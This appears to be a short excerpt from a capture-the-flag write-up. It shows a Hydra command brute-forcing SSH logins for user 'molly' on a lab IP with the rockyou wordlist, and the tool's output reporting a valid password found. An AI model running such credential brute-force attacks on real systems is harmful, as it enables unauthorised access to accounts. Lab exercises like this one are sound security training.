 kali@kali:~/Desktop/THM$ hydra -l molly -P /home/kali/Wordlists/rockyou.txt ssh://10.10.191.228
Hydra v9.0 (c) 2019 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes.
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2021-07-28 12:45:33
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344398 login tries (l:1/p:14344398), ~896525 tries per task
[DATA] attacking ssh://10.10.191.228:22/
[22][ssh] host: 10.10.191.228   login: molly   password:
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 3 final worker threads did not complete until end.
[ERROR] 3 targets did not resolve or could not be connected
[ERROR] 0 targets did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2021-07-28 12:45:42